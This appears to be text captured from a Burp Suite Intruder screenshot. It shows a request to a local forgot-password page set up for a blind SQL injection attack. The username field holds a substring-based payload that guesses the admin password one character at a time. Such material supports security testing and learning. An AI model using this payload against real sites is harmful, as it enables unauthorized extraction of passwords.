 Burp Project Intruder Repeater Window Help Logger++ Burp Suite Professional v2023.5.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Logger++ GAP Settings
Autorize
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://localhost Update Host header to match target
Clear §
Auto §
Refresh
1 POST /forgotPassword.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/
12 Cookie: COOKIE_SUPPORT=true; GUEST_LANGUAGE_ID=en_US
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-PwnFox-Color: cyan
19 Priority: u=1
20
21 username=admin'+AND+substring(password,1,1)%3d§$character$§--+-
? Search... 0 matches Clear
1 payload position Length: 735